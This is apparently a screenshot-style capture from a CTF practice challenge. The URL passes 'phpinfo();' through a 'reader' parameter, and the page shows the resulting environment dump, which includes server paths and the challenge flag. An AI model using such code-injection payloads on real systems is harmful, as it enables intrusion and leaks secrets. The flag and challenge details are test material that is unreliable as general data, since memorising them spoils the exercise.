 不安全 eci-2zei1qumnps7g32yobwh.cloudeci1.ichunqiu.com/1reader.php?reader=phpinfo();
安全 红队 vps
Variable Value
HOSTNAME engine-1
PHP_VERSION 7.1.33
APACHE_CONFDIR /etc/apache2
PHP_MD5 no value
PHP_INI_DIR /usr/local/etc/php
GPG_KEYS A917B1ECDA84AEC2B568FED6F50ABC807BD5DCD0 528995BFEDFBA7191D46839EF9BA0ADA31CBD89E
1729F83938DA44E27BA0F4D3DBDB397470D12172
PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
PWD /root
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 bd7c0a9bd5433289ee01fd440af3715309faf583f75832b64fe169c100d52968
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
TERM xterm
PHP_URL https://www.php.net/get/php-7.1.33.tar.xz/from/this/mirror
APACHE_RUN_GROUP www-data
ICQ_FLAG flag{ac6932ee-9139-4b18-9ed8-12171e00312e}
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0